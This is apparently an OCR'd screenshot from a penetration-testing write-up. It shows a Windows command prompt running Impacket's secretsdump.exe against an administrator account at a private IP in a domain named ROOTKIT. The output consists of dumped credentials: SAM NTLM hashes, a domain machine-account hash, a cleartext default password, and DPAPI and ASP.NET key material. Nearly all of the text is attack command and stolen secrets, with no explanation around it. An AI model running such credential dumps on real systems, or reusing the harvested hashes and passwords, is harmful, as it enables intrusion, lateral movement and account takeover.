 管理员: 命令提示符
G:\intranet\tool\impacket>secretsdump.exe rootkit/administrator@192.168.3.144
Impacket v0.9.17 - Copyright 2002-2018 Core Security Technologies
Password:
[*] Target system bootKey: 0x4dbebabc63dbe6fb7f8dc644d364f247
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:ccef208c6485269c20db2cad21734
fe7:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:404b94f895f13e26c6d8144493c54679:::
[*] Dumping cached domain logon information (uid:encryptedHash:longDomain:domain
)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
ROOTKIT\OWA2013$:aad3b435b51404eeaad3b435b51404ee:d47dd4266cf8936869382a3512e930
35:::
[*] DefaultPassword
(Unknown User):ROOT#123
[*] DPAPI_SYSTEM
0000 01 00 00 00 BC 94 BE 2F 16 09 FA 10 D5 3F 34 EB ......./.....?4.
0010 CC 27 5A 25 1B 5A 69 54 D8 6F B1 74 8F 73 08 59 .'Z%.ZiT.o.t.s.Y
0020 08 94 2C D6 58 D2 08 A2 B1 0B 34 2C ..,.X.....4,
DPAPI_SYSTEM:01000000bc94be2f1609fa10d53f34ebcc275a251b5a6954d86fb1748f730859089
42cd658d208a2b10b342c
[*] L$ASP.NETAutoGenKeysV44.0.30319.17929
0000 21 F9 E7 D1 73 40 C6 DE 21 9B 28 53 5D BB 47 8E !...s@..!.(S].G.
0010 A9 5B 4B 13 36 55 C9 20 B5 53 DB 75 9C D5 EE 26 .[K.6U. .S.u...&
0020 5A 89 69 C3 48 F6 72 D7 E3 F5 BB 18 11 44 25 DF Z.i.H.r......D%.
0030 DF FF 22 73 D6 F0 33 BF 54 B1 23 EE 6C D6 CA 84 .."s..3.T.#.l...
0040 81 C2 17 15 34 D0 81 60 7E EE C3 E4 0C B5 63 A1 ....4..`~.....c.
0050 C9 11 2D 6F 63 C1 8A 3C 6C E0 8F 5A E3 8D 1F 2F ..-oc..<l..Z.../
0060 B0 43 18 99 35 67 A2 7A C1 5F 7D 3A 0F 05 66 A4 .C..5g.z._}:..f.
0070 69 D8 FD 79 6C EA ED 09 5D D7 48 A5 40 52 82 48 i..yl...].H.@R.H